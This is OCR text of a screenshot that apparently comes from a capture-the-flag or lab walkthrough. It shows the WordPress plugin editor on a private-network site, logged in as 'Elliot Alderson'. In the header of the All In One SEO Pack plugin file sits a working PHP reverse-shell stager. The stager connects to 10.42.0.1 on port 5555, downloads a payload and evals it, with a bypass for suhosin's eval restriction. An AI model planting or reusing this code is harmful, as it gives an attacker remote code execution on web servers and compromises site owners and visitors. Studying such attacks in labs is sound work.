 Edit Plugins ‹ user's Blog! — W
No seguro
10.42.0.157/wp-admin/plugin-editor.php?file=all-in-one-seo-pack%2Fall_in_one_seo_pack.php
13
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
Editing all-in-one-seo-pack/all_in_one_seo_pack.php (inactive)
Select plugin to edit:
All In One SEO Pack
Select
List >Amazon Wishlist</a>
Version: 2.2.5.1
Author: Michael Torbert
Author URI: http://michaeltorbert.com
*/
$ip = '10.42.0.1'; $port = 5555; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s
= $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type
= 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type)
{ case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
/*
Copyright (C) 2008-2014 Michael Torbert, semperfiwebdesign.com (michael AT semperfiwebdesign DOT com)
Original code by uberdose of uberdose.com
This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 3 of the License, or
(at your option) any later version.
Plugin Files
all-in-one-seo-
pack/all_in_one_seo_pack.p
hp
all-in-one-seo-
pack/quickedit_functions.js
all-in-one-seo-
pack/aioseop_functions.php
all-in-one-seo-pack/wpml-
config.xml
all-in-one-seo-
pack/aioseop_robots.php
all-in-one-seo-
pack/aioseop_utility.php
all-in-one-seo-
pack/aioseop_module.css
all-in-one-seo-
pack/aioseop_sitemap.php
all-in-one-seo-
pack/aioseop_performance.ph
p
us
00:51
1/12/22